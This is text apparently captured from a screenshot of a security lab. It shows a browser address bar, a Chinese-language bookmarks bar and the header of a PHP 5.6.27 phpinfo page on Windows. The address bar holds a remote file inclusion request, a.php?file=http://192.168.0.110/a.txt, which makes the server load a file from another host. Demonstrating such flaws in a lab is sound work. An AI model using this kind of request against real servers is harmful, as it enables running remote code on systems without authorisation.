 不安全 192.168.0.107/a.php?file=http://192.168.0.110/a.txt
oogle 翻译 CODELF 哔哩哔哩 WPS CSDN FreeBuf网络安全… 极简壁纸
PHP Version 5.6.27
System Windows NT WIN-RRI9T9
Build Date Oct 14 2016 10:15:39